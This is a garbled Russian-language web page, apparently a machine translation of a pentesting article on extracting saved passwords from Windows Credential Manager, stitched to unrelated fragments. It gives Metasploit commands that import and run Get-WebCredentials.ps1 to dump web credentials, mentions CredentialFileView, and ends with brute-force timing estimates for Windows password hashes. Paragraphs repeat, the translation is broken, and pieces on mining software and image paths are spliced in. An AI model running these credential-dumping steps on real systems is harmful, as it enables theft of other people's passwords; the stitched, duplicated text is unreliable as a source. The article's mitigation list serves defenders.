Наш следующий метод — использование стороннего инструмента, т.е.е. credentialfileview. Этот инструмент очень эффективен, когда речь идет о внутреннем тестировании на проникновение. Чтобы использовать этот инструмент, просто загрузите его и запустите. После запуска он попросит вас ввести пароль Windows.
После того, как вы введете пароль, он предоставит вам все необходимые учетные данные, как показано на изображении ниже:
Windows PowerShell
Этот метод сброса пароля может оказаться полезным как при внутреннем, так и при внешнем пентестинге.В этом методе вы должны запустить сценарий в Windows PowerShell. Вы найдете сценарий здесь. И как только вы запустите скрипт, у вас будут все веб-учетные данные, как показано на изображении ниже:
Вы также можете удаленно использовать PowerShell для сброса учетных данных с помощью Metasploit. Это очень просто, так как вам просто нужно запустить комбинацию следующих команд после сеанса:
загрузить PowerShell PowerShell_import / корень / Get-WebCredentials.ps1 powershell_execute Get-WebCredentials
загрузка powershell powershell_import /root/Get-WebCredentials.ps1 powershell_execute Get-WebCredentials |
И точно так же с помощью команд PowerShell у вас будут необходимые учетные данные.
Смягчение
Ниже приведены меры, которые вы можете использовать для обеспечения безопасности ваших паролей:
- НЕ сохраняйте пароли в своей системе, браузере или любом другом приложении
- Используйте разные пароли для каждой учетной записи
- Если у вас возникли проблемы с запоминанием паролей, вместо того, чтобы хранить их в открытом виде в вашей системе, используйте онлайн-менеджер паролей, чтобы сохранить их в безопасности.
- Используйте последнюю версию операционной системы и приложений.
- Переход на страницу входа вручную вместо перехода по ссылке.
- Не отключать брандмауэр / защитник
- Держите своих сотрудников / работодателей в курсе
Заключение
Как вы заметили из нашей статьи, хотя эта функция диспетчера учетных данных, предоставляемая Windows, удобна, она небезопасна, и как только злоумышленник получает доступ к вашей системе, эти учетные данные ждут, чтобы стать их учетными данными, поскольку нет Уровень безопасности добавлен в диспетчер учетных данных.Важно знать обо всех функциях, которые предоставляет ваша операционная система, чтобы вы могли спасти себя. Следовательно, важно знать, как получить доступ к диспетчеру учетных данных, как им управлять и как его можно использовать.
Мы живем в кибер-активном мире, и учетные данные есть для всего, никто не может вспомнить все учетные данные. Хотя диспетчер учетных данных — это служебная программа, которая упрощает нам задачу и берет на себя ответственность за сохранение паролей, но за какой счет?
Мы в Hacking Articles хотим попросить всех оставаться дома и самоизолироваться для предотвращения распространения Covid-19.Береги себя, будьте здоровы и продолжайте взламывать !!
Автор : Яшика Дхир — страстный исследователь и технический писатель в Hacking Articles. Она энтузиаст взлома. свяжитесь с здесь

 Первый включает данные для входа в учетную запись веб-сайта, но это относится только к веб-сайтам, открытым в Edge и Internet Explorer.
Первый включает данные для входа в учетную запись веб-сайта, но это относится только к веб-сайтам, открытым в Edge и Internet Explorer.


 После получения паролей, их можно сохранить в файле формата text/html/csv/xml при использовании комбинации клавиш CTRL+S
После получения паролей, их можно сохранить в файле формата text/html/csv/xml при использовании комбинации клавиш CTRL+S
 Содержание: Зачем нужно ПО для майнинга? Важность программного обеспечения для майнинга. Биткоин-кошельки. П.
Содержание: Зачем нужно ПО для майнинга? Важность программного обеспечения для майнинга. Биткоин-кошельки. П. msc.
msc. Это делает их весьма уязвимыми мишенями для различного рода хакеров, взломщиков и недобросовестных пользователей. Широкое распространение глобальной сети только усугубляет ситуацию. Чтобы обеспечить персонализацию хранимых данных пользователя или системы и уберечь их от доступа третьих лиц, была придумана технология парольной защиты. В настоящее время, в операционных системах Windows, парольная защита является основной базовой системой защиты. Доступ к приватным данным в этом случае возможен только при знании оригинального пароля, обычно слова или фразы. На практике это выглядит так: программа или система при попытке доступа к защищенным данным запрашивает текстовый пароль. Этот пароль проверяется с оригинальным значением и, если эти значения совпадают, система разрешает доступ к защищенным ресурсам, иначе отклоняет его. Основной недостаток парольной защиты состоит в том, что программе или системе необходимо где-то хранить оригинальный пароль, чтобы в последствие была возможность сравнивать его с вводимыми значениями.
Это делает их весьма уязвимыми мишенями для различного рода хакеров, взломщиков и недобросовестных пользователей. Широкое распространение глобальной сети только усугубляет ситуацию. Чтобы обеспечить персонализацию хранимых данных пользователя или системы и уберечь их от доступа третьих лиц, была придумана технология парольной защиты. В настоящее время, в операционных системах Windows, парольная защита является основной базовой системой защиты. Доступ к приватным данным в этом случае возможен только при знании оригинального пароля, обычно слова или фразы. На практике это выглядит так: программа или система при попытке доступа к защищенным данным запрашивает текстовый пароль. Этот пароль проверяется с оригинальным значением и, если эти значения совпадают, система разрешает доступ к защищенным ресурсам, иначе отклоняет его. Основной недостаток парольной защиты состоит в том, что программе или системе необходимо где-то хранить оригинальный пароль, чтобы в последствие была возможность сравнивать его с вводимыми значениями. Если эти значения совпадают, то пароль, естественно, тоже. Таким образом, оригинальный текстовый пароль не хранится в системе. Более того, существуют и получают распространения новые алгоритмы, которые не хранят даже хэш. Такой алгоритм, к примеру, используется при шифровании паролей Internet Explorer 7-8. Подробнее с ним можно ознакомиться в нашей статье.
Если эти значения совпадают, то пароль, естественно, тоже. Таким образом, оригинальный текстовый пароль не хранится в системе. Более того, существуют и получают распространения новые алгоритмы, которые не хранят даже хэш. Такой алгоритм, к примеру, используется при шифровании паролей Internet Explorer 7-8. Подробнее с ним можно ознакомиться в нашей статье.
 7=80 603 140 212 комбинации. Причем поиск всех хэшей осуществляется одновременно. Скорость перебора в программе Windows Password Recovery на компьютере Intel Core i7 составляет более 100 млн. паролей в секунду. Округлим в сторону уменьшения до 100. 80 603 140 212 / 100 000 000 = 806 секунд. Т.е. мы гарантированно подберем пароль за чуть более 10 минут методом грубого перебора.
7=80 603 140 212 комбинации. Причем поиск всех хэшей осуществляется одновременно. Скорость перебора в программе Windows Password Recovery на компьютере Intel Core i7 составляет более 100 млн. паролей в секунду. Округлим в сторону уменьшения до 100. 80 603 140 212 / 100 000 000 = 806 секунд. Т.е. мы гарантированно подберем пароль за чуть более 10 минут методом грубого перебора.